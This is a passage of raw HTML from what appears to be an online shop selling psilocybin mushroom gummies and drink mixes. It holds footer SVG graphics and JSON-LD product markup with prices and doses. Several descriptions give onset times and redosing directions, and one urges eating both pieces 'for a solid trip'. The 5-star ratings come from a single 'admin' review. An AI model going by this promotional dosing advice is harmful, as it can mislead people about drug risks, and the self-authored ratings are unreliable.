        <path d="M1545.43 294.095L1556.81 300.667V313.81L1545.43 320.381L1534.05 313.81V300.667L1545.43 294.095Z" fill="#e3e3e3"></path>
        <path d="M1558.57 270L1569.95 276.571V289.714L1558.57 296.286L1547.19 289.714V276.571L1558.57 270Z" fill="#e3e3e3"></path>
        <path d="M1584.86 270L1596.24 276.571V289.714L1584.86 296.286L1573.48 289.714V276.571L1584.86 270Z" fill="#e3e3e3"></path>
        <path d="M1519.14 294.095L1530.52 300.667V313.81L1519.14 320.381L1507.76 313.81V300.667L1519.14 294.095Z" fill="#e3e3e3"></path>
        <mask id="mask1-bg-header" maskUnits="userSpaceOnUse" x="1724" y="75" width="76" height="75">
            <rect x="1724" y="75" width="76" height="74.2727" fill="#e3e3e3"></rect>
        </mask>
        <g mask="url(#mask1-bg-header)">
            <path d="M1791.35 145.749C1792.59 145.336 1793.71 144.084 1793.97 142.821C1794.48 140.389 1792.04 137.956 1789.61 138.464C1787.78 138.842 1786.37 140.707 1786.54 142.467C1786.67 143.707 1787.61 144.982 1788.79 145.56C1789.51 145.903 1790.62 145.985 1791.35 145.749Z" fill="#e3e3e3"></path>
            <path d="M1776.23 145.749C1777.47 145.336 1778.6 144.084 1778.86 142.821C1779.36 140.389 1776.93 137.956 1774.5 138.464C1772.67 138.842 1771.25 140.707 1771.43 142.467C1771.56 143.707 1772.49 144.982 1773.67 145.56C1774.39 145.903 1775.5 145.985 1776.23 145.749Z" fill="#e3e3e3"></path>
            <path d="M1761.12 145.749C1762.36 145.336 1763.48 144.084 1763.74 142.821C1764.25 140.389 1761.82 137.956 1759.38 138.464C1757.55 138.842 1756.14 140.707 1756.31 142.467C1756.44 143.707 1757.38 144.982 1758.56 145.56C1759.28 145.903 1760.39 145.985 1761.12 145.749Z" fill="#e3e3e3"></path>
            <path d="M1746.01 145.749C1747.25 145.336 1748.37 144.084 1748.63 142.821C1748.92 141.44 1748.25 139.94 1746.95 139.054C1745.69 138.181 1744.25 138.169 1742.97 139.019C1740.88 140.412 1740.6 143.01 1742.35 144.746C1743.35 145.761 1744.79 146.151 1746.01 145.749Z" fill="#e3e3e3"></path>
            <path d="M1730.89 145.749C1732.13 145.336 1733.26 144.084 1733.52 142.821C1733.81 141.44 1733.14 139.94 1731.84 139.054C1730.58 138.181 1729.13 138.169 1727.86 139.019C1725.77 140.412 1725.49 143.01 1727.23 144.746C1728.24 145.761 1729.68 146.151 1730.89 145.749Z" fill="#e3e3e3"></path>
            <path d="M1791.35 130.636C1792.59 130.222 1793.71 128.971 1793.97 127.707C1794.48 125.275 1792.04 122.843 1789.61 123.35C1787.78 123.728 1786.37 125.594 1786.54 127.353C1786.67 128.593 1787.61 129.868 1788.79 130.447C1789.51 130.789 1790.62 130.872 1791.35 130.636Z" fill="#e3e3e3"></path>
            <path d="M1776.23 130.636C1777.47 130.222 1778.6 128.971 1778.86 127.707C1779.36 125.275 1776.93 122.843 1774.5 123.35C1772.67 123.728 1771.25 125.594 1771.43 127.353C1771.56 128.593 1772.49 129.868 1773.67 130.447C1774.39 130.789 1775.5 130.872 1776.23 130.636Z" fill="#e3e3e3"></path>
            <path d="M1761.12 130.636C1762.36 130.222 1763.48 128.971 1763.74 127.707C1764.25 125.275 1761.82 122.843 1759.38 123.35C1757.55 123.728 1756.14 125.594 1756.31 127.353C1756.44 128.593 1757.38 129.868 1758.56 130.447C1759.28 130.789 1760.39 130.872 1761.12 130.636Z" fill="#e3e3e3"></path>
            <path d="M1746.01 130.636C1747.25 130.222 1748.37 128.971 1748.63 127.707C1748.92 126.326 1748.25 124.826 1746.95 123.941C1745.69 123.067 1744.25 123.055 1742.97 123.905C1740.88 125.299 1740.6 127.896 1742.35 129.632C1743.35 130.647 1744.79 131.037 1746.01 130.636Z" fill="#e3e3e3"></path>
            <path d="M1730.89 130.636C1732.13 130.222 1733.26 128.971 1733.52 127.707C1733.81 126.326 1733.14 124.826 1731.84 123.941C1730.58 123.067 1729.13 123.055 1727.86 123.905C1725.77 125.299 1725.49 127.896 1727.23 129.632C1728.24 130.647 1729.68 131.037 1730.89 130.636Z" fill="#e3e3e3"></path>
            <path d="M1791.35 115.522C1792.59 115.109 1793.71 113.857 1793.97 112.594C1794.48 110.161 1792.04 107.729 1789.61 108.237C1787.78 108.615 1786.37 110.48 1786.54 112.239C1786.67 113.479 1787.61 114.754 1788.79 115.333C1789.51 115.675 1790.62 115.758 1791.35 115.522Z" fill="#e3e3e3"></path>
            <path d="M1776.23 115.522C1777.47 115.109 1778.6 113.857 1778.86 112.594C1779.36 110.161 1776.93 107.729 1774.5 108.237C1772.67 108.615 1771.25 110.48 1771.43 112.239C1771.56 113.479 1772.49 114.754 1773.67 115.333C1774.39 115.675 1775.5 115.758 1776.23 115.522Z" fill="#e3e3e3"></path>
            <path d="M1761.12 115.522C1762.36 115.109 1763.48 113.857 1763.74 112.594C1764.25 110.161 1761.82 107.729 1759.38 108.237C1757.55 108.615 1756.14 110.48 1756.31 112.239C1756.44 113.479 1757.38 114.754 1758.56 115.333C1759.28 115.675 1760.39 115.758 1761.12 115.522Z" fill="#e3e3e3"></path>
            <path d="M1746.01 115.522C1747.25 115.109 1748.37 113.857 1748.63 112.594C1749.14 110.161 1746.7 107.729 1744.27 108.237C1742.44 108.615 1741.02 110.48 1741.2 112.239C1741.33 113.479 1742.26 114.754 1743.45 115.333C1744.17 115.675 1745.28 115.758 1746.01 115.522Z" fill="#e3e3e3"></path>
            <path d="M1730.89 115.522C1732.13 115.109 1733.26 113.857 1733.52 112.594C1734.02 110.161 1731.59 107.729 1729.16 108.237C1727.33 108.615 1725.91 110.48 1726.09 112.239C1726.22 113.479 1727.15 114.754 1728.33 115.333C1729.05 115.675 1730.16 115.758 1730.89 115.522Z" fill="#e3e3e3"></path>
            <path d="M1791.35 100.408C1792.59 99.9952 1793.71 98.7436 1793.97 97.4802C1794.48 95.0478 1792.04 92.6155 1789.61 93.1232C1787.78 93.501 1786.37 95.3666 1786.54 97.126C1786.67 98.3658 1787.61 99.641 1788.79 100.22C1789.51 100.562 1790.62 100.645 1791.35 100.408Z" fill="#e3e3e3"></path>
            <path d="M1776.23 100.408C1777.47 99.9952 1778.6 98.7436 1778.86 97.4802C1779.36 95.0478 1776.93 92.6155 1774.5 93.1232C1772.67 93.501 1771.25 95.3666 1771.43 97.126C1771.56 98.3658 1772.49 99.641 1773.67 100.22C1774.39 100.562 1775.5 100.645 1776.23 100.408Z" fill="#e3e3e3"></path>
            <path d="M1761.12 100.408C1762.36 99.9952 1763.48 98.7436 1763.74 97.4802C1764.25 95.0478 1761.82 92.6155 1759.38 93.1232C1757.55 93.501 1756.14 95.3666 1756.31 97.126C1756.44 98.3658 1757.38 99.641 1758.56 100.22C1759.28 100.562 1760.39 100.645 1761.12 100.408Z" fill="#e3e3e3"></path>
            <path d="M1746.01 100.408C1747.25 99.9952 1748.37 98.7436 1748.63 97.4802C1749.14 95.0478 1746.7 92.6155 1744.27 93.1232C1742.44 93.501 1741.02 95.3666 1741.2 97.126C1741.33 98.3658 1742.26 99.641 1743.45 100.22C1744.17 100.562 1745.28 100.645 1746.01 100.408Z" fill="#e3e3e3"></path>
            <path d="M1730.89 100.408C1732.13 99.9952 1733.26 98.7436 1733.52 97.4802C1734.02 95.0478 1731.59 92.6155 1729.16 93.1232C1727.33 93.501 1725.91 95.3666 1726.09 97.126C1726.22 98.3658 1727.15 99.641 1728.33 100.22C1729.05 100.562 1730.16 100.645 1730.89 100.408Z" fill="#e3e3e3"></path>
            <path d="M1791.35 85.2949C1792.59 84.8817 1793.71 83.6301 1793.97 82.3667C1794.48 79.9343 1792.04 77.502 1789.61 78.0097C1787.78 78.3875 1786.37 80.2531 1786.54 82.0124C1786.67 83.2522 1787.61 84.5274 1788.79 85.106C1789.51 85.4484 1790.62 85.5311 1791.35 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1776.23 85.2949C1777.47 84.8817 1778.6 83.6301 1778.86 82.3667C1779.36 79.9343 1776.93 77.502 1774.5 78.0097C1772.67 78.3875 1771.25 80.2531 1771.43 82.0124C1771.56 83.2522 1772.49 84.5274 1773.67 85.106C1774.39 85.4484 1775.5 85.5311 1776.23 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1761.12 85.2949C1762.36 84.8817 1763.48 83.6301 1763.74 82.3667C1764.25 79.9343 1761.82 77.502 1759.38 78.0097C1757.55 78.3875 1756.14 80.2531 1756.31 82.0124C1756.44 83.2522 1757.38 84.5274 1758.56 85.106C1759.28 85.4484 1760.39 85.5311 1761.12 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1746.01 85.2949C1747.25 84.8817 1748.37 83.6301 1748.63 82.3667C1749.14 79.9343 1746.7 77.502 1744.27 78.0097C1742.44 78.3875 1741.02 80.2531 1741.2 82.0124C1741.33 83.2522 1742.26 84.5274 1743.45 85.106C1744.17 85.4484 1745.28 85.5311 1746.01 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1730.89 85.2949C1732.13 84.8817 1733.26 83.6301 1733.52 82.3667C1734.02 79.9343 1731.59 77.502 1729.16 78.0097C1727.33 78.3875 1725.91 80.2531 1726.09 82.0124C1726.22 83.2522 1727.15 84.5274 1728.33 85.106C1729.05 85.4484 1730.16 85.5311 1730.89 85.2949Z" fill="#e3e3e3"></path>
        </g>
        <mask id="mask2-bg-header" maskUnits="userSpaceOnUse" x="385" y="86" width="84" height="82">
            <rect x="385" y="86" width="84" height="81.2609" fill="#e3e3e3"></rect>
        </mask>
        <g mask="url(#mask2-bg-header)">
            <path d="M458.939 162.166C460.25 161.729 461.436 160.406 461.711 159.07C462.247 156.499 459.676 153.927 457.104 154.464C455.169 154.863 453.671 156.836 453.859 158.696C453.996 160.006 454.982 161.355 456.231 161.966C456.992 162.328 458.165 162.416 458.939 162.166Z" fill="#e3e3e3"></path>
            <path d="M442.961 162.166C444.846 161.542 446.119 159.469 445.732 157.647C445.42 156.161 444.035 154.776 442.562 154.464C440.14 153.952 437.631 156.236 437.881 158.696C438.018 160.006 439.004 161.354 440.252 161.966C441.014 162.328 442.187 162.415 442.961 162.166Z" fill="#e3e3e3"></path>
            <path d="M426.983 162.166C428.294 161.729 429.48 160.406 429.755 159.07C430.291 156.499 427.72 153.927 425.148 154.464C423.213 154.863 421.715 156.836 421.903 158.696C422.04 160.006 423.026 161.355 424.274 161.966C425.036 162.328 426.209 162.416 426.983 162.166Z" fill="#e3e3e3"></path>
            <path d="M411.005 162.166C412.315 161.729 413.501 160.406 413.776 159.07C414.313 156.499 411.741 153.927 409.17 154.464C407.235 154.863 405.737 156.836 405.924 158.696C406.061 160.006 407.048 161.355 408.296 161.966C409.057 162.328 410.231 162.416 411.005 162.166Z" fill="#e3e3e3"></path>
            <path d="M395.026 162.166C396.337 161.729 397.523 160.406 397.797 159.07C398.334 156.499 395.763 153.927 393.191 154.464C391.256 154.863 389.758 156.836 389.946 158.696C390.083 160.006 391.069 161.355 392.317 161.966C393.079 162.328 394.252 162.416 395.026 162.166Z" fill="#e3e3e3"></path>
            <path d="M458.939 146.188C460.25 145.751 461.436 144.427 461.711 143.092C462.247 140.52 459.676 137.949 457.104 138.485C455.169 138.885 453.671 140.857 453.859 142.717C453.996 144.028 454.982 145.376 456.231 145.988C456.992 146.35 458.165 146.437 458.939 146.188Z" fill="#e3e3e3"></path>
            <path d="M442.961 146.188C444.846 145.564 446.119 143.491 445.732 141.669C445.42 140.183 444.035 138.798 442.562 138.486C440.14 137.974 437.631 140.258 437.881 142.717C438.018 144.028 439.004 145.376 440.252 145.988C441.014 146.35 442.187 146.437 442.961 146.188Z" fill="#e3e3e3"></path>
            <path d="M426.983 146.188C428.294 145.751 429.48 144.427 429.755 143.092C430.291 140.52 427.72 137.949 425.148 138.485C423.213 138.885 421.715 140.857 421.903 142.717C422.04 144.028 423.026 145.376 424.274 145.988C425.036 146.35 426.209 146.437 426.983 146.188Z" fill="#e3e3e3"></path>
            <path d="M411.005 146.188C412.315 145.751 413.501 144.427 413.776 143.092C414.313 140.52 411.741 137.949 409.17 138.485C407.235 138.885 405.737 140.857 405.924 142.717C406.061 144.028 407.048 145.376 408.296 145.988C409.057 146.35 410.231 146.437 411.005 146.188Z" fill="#e3e3e3"></path>
            <path d="M395.026 146.188C396.337 145.751 397.523 144.427 397.797 143.092C398.334 140.52 395.763 137.949 393.191 138.485C391.256 138.885 389.758 140.857 389.946 142.717C390.083 144.028 391.069 145.376 392.317 145.988C393.079 146.35 394.252 146.437 395.026 146.188Z" fill="#e3e3e3"></path>
            <path d="M458.939 130.209C460.25 129.773 461.436 128.449 461.711 127.114C462.247 124.542 459.676 121.971 457.104 122.507C455.169 122.907 453.671 124.879 453.859 126.739C453.996 128.05 454.982 129.398 456.231 130.01C456.992 130.372 458.165 130.459 458.939 130.209Z" fill="#e3e3e3"></path>
            <path d="M442.961 130.209C444.272 129.773 445.457 128.449 445.732 127.114C446.269 124.542 443.697 121.971 441.126 122.507C439.191 122.907 437.693 124.879 437.88 126.739C438.018 128.05 439.004 129.398 440.252 130.01C441.013 130.372 442.187 130.459 442.961 130.209Z" fill="#e3e3e3"></path>
            <path d="M426.983 130.209C428.294 129.773 429.48 128.449 429.755 127.114C430.291 124.542 427.72 121.971 425.148 122.507C423.213 122.907 421.715 124.879 421.903 126.739C422.04 128.05 423.026 129.398 424.274 130.01C425.036 130.372 426.209 130.459 426.983 130.209Z" fill="#e3e3e3"></path>
            <path d="M411.005 130.209C412.315 129.773 413.501 128.449 413.776 127.114C414.313 124.542 411.741 121.971 409.17 122.507C407.235 122.907 405.737 124.879 405.924 126.739C406.061 128.05 407.048 129.398 408.296 130.01C409.057 130.372 410.231 130.459 411.005 130.209Z" fill="#e3e3e3"></path>
            <path d="M395.026 130.209C396.337 129.773 397.523 128.449 397.797 127.114C398.334 124.542 395.763 121.971 393.191 122.507C391.256 122.907 389.758 124.879 389.946 126.739C390.083 128.05 391.069 129.398 392.317 130.01C393.079 130.372 394.252 130.459 395.026 130.209Z" fill="#e3e3e3"></path>
            <path d="M458.939 114.231C460.25 113.794 461.436 112.471 461.711 111.135C462.247 108.564 459.676 105.992 457.104 106.529C455.169 106.929 453.671 108.901 453.859 110.761C453.996 112.072 454.982 113.42 456.231 114.031C456.992 114.394 458.165 114.481 458.939 114.231Z" fill="#e3e3e3"></path>
            <path d="M442.961 114.231C444.272 113.794 445.457 112.471 445.732 111.135C446.269 108.564 443.697 105.992 441.126 106.529C439.191 106.929 437.693 108.901 437.88 110.761C438.018 112.072 439.004 113.42 440.252 114.031C441.013 114.394 442.187 114.481 442.961 114.231Z" fill="#e3e3e3"></path>
            <path d="M426.983 114.231C428.294 113.794 429.48 112.471 429.755 111.135C430.291 108.564 427.72 105.992 425.148 106.529C423.213 106.929 421.715 108.901 421.903 110.761C422.04 112.072 423.026 113.42 424.274 114.031C425.036 114.394 426.209 114.481 426.983 114.231Z" fill="#e3e3e3"></path>
            <path d="M411.005 114.231C412.315 113.794 413.501 112.471 413.776 111.135C414.313 108.564 411.741 105.992 409.17 106.529C407.235 106.929 405.737 108.901 405.924 110.761C406.061 112.072 407.048 113.42 408.296 114.031C409.057 114.394 410.231 114.481 411.005 114.231Z" fill="#e3e3e3"></path>
            <path d="M395.026 114.231C396.337 113.794 397.523 112.471 397.797 111.135C398.334 108.564 395.763 105.992 393.191 106.529C391.256 106.929 389.758 108.901 389.946 110.761C390.083 112.072 391.069 113.42 392.317 114.031C393.079 114.394 394.252 114.481 395.026 114.231Z" fill="#e3e3e3"></path>
            <path d="M458.939 98.2529C460.25 97.816 461.436 96.4928 461.711 95.1572C462.247 92.5856 459.676 90.0141 457.104 90.5509C455.169 90.9504 453.671 92.9227 453.859 94.7827C453.996 96.0934 454.982 97.4415 456.231 98.0532C456.992 98.4152 458.165 98.5026 458.939 98.2529Z" fill="#e3e3e3"></path>
            <path d="M442.961 98.2529C444.272 97.816 445.457 96.4928 445.732 95.1572C446.269 92.5856 443.697 90.0141 441.126 90.5509C439.191 90.9504 437.693 92.9227 437.88 94.7827C438.018 96.0934 439.004 97.4415 440.252 98.0532C441.013 98.4152 442.187 98.5026 442.961 98.2529Z" fill="#e3e3e3"></path>
            <path d="M426.983 98.2529C428.294 97.816 429.48 96.4928 429.755 95.1572C430.291 92.5856 427.72 90.0141 425.148 90.5509C423.213 90.9504 421.715 92.9227 421.903 94.7827C422.04 96.0934 423.026 97.4415 424.274 98.0532C425.036 98.4152 426.209 98.5026 426.983 98.2529Z" fill="#e3e3e3"></path>
            <path d="M411.005 98.2529C412.315 97.816 413.501 96.4928 413.776 95.1572C414.313 92.5856 411.741 90.0141 409.17 90.5509C407.235 90.9504 405.737 92.9227 405.924 94.7827C406.061 96.0934 407.048 97.4415 408.296 98.0532C409.057 98.4152 410.231 98.5026 411.005 98.2529Z" fill="#e3e3e3"></path>
            <path d="M395.026 98.2529C396.337 97.816 397.523 96.4928 397.797 95.1572C398.334 92.5856 395.763 90.0141 393.191 90.5509C391.256 90.9504 389.758 92.9227 389.946 94.7827C390.083 96.0934 391.069 97.4415 392.317 98.0532C393.079 98.4152 394.252 98.5026 395.026 98.2529Z" fill="#e3e3e3"></path>
        </g>
        <path d="M583.989 266.094L613.316 261.139L602.943 289.014L583.989 266.094Z" fill="#FFDFB2"></path>
        <path d="M1309.07 111.552L1329.29 89.7346L1338.07 118.149L1309.07 111.552Z" fill="#FFDFB2"></path>
        <path d="M130 240C116.2 240 105 251.2 105 265C105 278.8 116.2 290 130 290C143.8 290 155 278.8 155 265C155 251.2 143.8 240 130 240ZM130 280C121.7 280 115 273.3 115 265C115 256.7 121.7 250 130 250C138.3 250 145 256.7 145 265C145 273.3 138.3 280 130 280Z" fill="#FFDFB2"></path>
    </g>
</svg>    <!-- .footer-bg -->

</footer><!-- #site-footer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/healfio-child/*","/wp-content/themes/healfio/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Alice Mushroom Gummy – Blue Raspberry (1000mg)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/buy-edibles-online-alice-edible-blue-raspberry.jpeg"
       ],
      "description": "Everybody reacts differently to mushrooms, therefore you should allow for an hour to pass before taking more. Your trip can last anywhere between 2-6 hours, with the effects being felt up to 8 hours after initial ingestion.
If taking medication: make sure there are no known negative interactions with psilocybin.
Ingredients: Ascorbic Acid, Citric Acid, Colour, Gelatine, Glucose Syrup, Natural Flavours, Sugar, Water, and Mushroom.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-blue-raspberry-1000mg/",
        "priceCurrency": "USD",
        "price": "20.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Alice Mushroom Gummy – Cherry (1000mg)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/cherry.jpeg"
       ],
      "description": "Everybody reacts differently to mushrooms, therefore you should allow for an hour to pass before taking more. Your trip can last anywhere between 2-6 hours, with the effects being felt up to 8 hours after initial ingestion.
If taking medication: make sure there are no known negative interactions with psilocybin.
Ingredients: Ascorbic Acid, Citric Acid, Colour, Gelatine, Glucose Syrup, Natural Flavours, Sugar, Water, and Mushroom.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-cherry-1000mg/",
        "priceCurrency": "USD",
        "price": "20.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Alice Mushroom Gummy – Green Apple (1000mg)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/green-1.jpeg"
       ],
      "description": "Everybody reacts differently to mushrooms, therefore you should allow for an hour to pass before taking more. Your trip can last anywhere between 2-6 hours, with the effects being felt up to 8 hours after initial ingestion.
If taking medication: make sure there are no known negative interactions with psilocybin.
Ingredients: Ascorbic Acid, Citric Acid, Colour, Gelatine, Glucose Syrup, Natural Flavours, Sugar, Water, and Mushroom.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-green-apple-1000mg/",
        "priceCurrency": "USD",
        "price": "20.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Alice Mushroom Gummy – Green Apple (2500mg)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/green-1.jpeg"
       ],
      "description": "Everybody reacts differently to mushrooms, therefore you should allow for an hour to pass before taking more. Your trip can last anywhere between 2-6 hours, with the effects being felt up to 8 hours after initial ingestion.
If taking medication: make sure there are no known negative interactions with psilocybin.
Ingredients: Ascorbic Acid, Citric Acid, Colour, Gelatine, Glucose Syrup, Natural Flavours, Sugar, Water, and Mushroom.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-green-apple-2500mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Alice Mushroom Gummy – Sour Grape (1000mg)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Screen-Shot-2021-04-20-at-6.07.00-AM-510x512-1.png"
       ],
      "description": "Everybody reacts differently to mushrooms, therefore you should allow for an hour to pass before taking more. Your trip can last anywhere between 2-6 hours, with the effects being felt up to 8 hours after initial ingestion.
If taking medication: make sure there are no known negative interactions with psilocybin.
Ingredients: Ascorbic Acid, Citric Acid, Colour, Gelatine, Glucose Syrup, Natural Flavours, Sugar, Water, and Mushroom.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-sour-grape-1000mg/",
        "priceCurrency": "USD",
        "price": "20.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Alice Mushroom Gummy – Sour Grape (2500mg)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Screen-Shot-2021-12-09-at-8.03.46-AM-510x508-1.png"
       ],
      "description": "Everybody reacts differently to mushrooms, therefore you should allow for an hour to pass before taking more. Your trip can last anywhere between 2-6 hours, with the effects being felt up to 8 hours after initial ingestion.
If taking medication: make sure there are no known negative interactions with psilocybin.
Ingredients: Ascorbic Acid, Citric Acid, Colour, Gelatine, Glucose Syrup, Natural Flavours, Sugar, Water, and Mushroom.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-sour-grape-2500mg/",
        "priceCurrency": "USD",
        "price": "20.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Blue Raspberry Drink Mix 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-bluerasp-1000-768x768-1-1.webp"
       ],
      "description": "DIRECTIONS: Mix Blue Raspberry Drink into a cup of water, stir and consume.
After ingestion, effects typically begin in 10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and ingested dose.
Dosage – 1000MG
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-blue-raspberry-drink-mix-1000mg/",
        "priceCurrency": "USD",
        "price": "14.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Blue Raspberry Drink Mix 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-bluerasp-3000mg-768x768-1-1.webp"
       ],
      "description": "DIRECTIONS: Mix Blue Raspberry Drink into a cup of water, stir and consume.
After ingestion, effects typically begin in 10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and ingested dose.
Dosage – 3000MG
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-blue-raspberry-drink-mix-3000mg/",
        "priceCurrency": "USD",
        "price": "32.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Blue Raspberry Sour Stars 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-bluerasp-3000mg-768x768-1-1.webp"
       ],
      "description": "After 20-50 minutes of consuming a piece, you will feel your mood enhanced with euphoria and excitement. Depending on the dosage you will experience mild to intense visual enhancements. Things may seem like they are breathing, the nature around you will feel more alive and you will find yourself in introspective thought. Music and art will look and feel different and you will have a higher appreciation and you may relate the music or art to yourself on a more personal level. We recommend consuming both stars in one sitting for a solid trip.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
